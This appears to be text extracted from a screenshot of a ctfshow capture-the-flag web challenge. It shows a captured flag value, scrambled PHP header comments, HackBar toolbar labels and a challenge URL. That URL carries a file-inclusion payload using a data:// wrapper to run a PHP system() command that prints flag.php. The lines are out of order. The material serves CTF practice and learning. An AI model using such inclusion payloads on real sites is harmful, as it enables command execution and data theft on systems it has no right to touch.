 $flag="ctfshow{33f34d5b-5def-41ad-a27a-b15b75f4cf59}"; */ # @link: https://ctfer.com # @e
h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @
11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://26679c66-c9e5-4466-95ca-5e4f8014f995.challenge.ctf.show/?file=data://text/plain,<?= system('tac flag.php');?>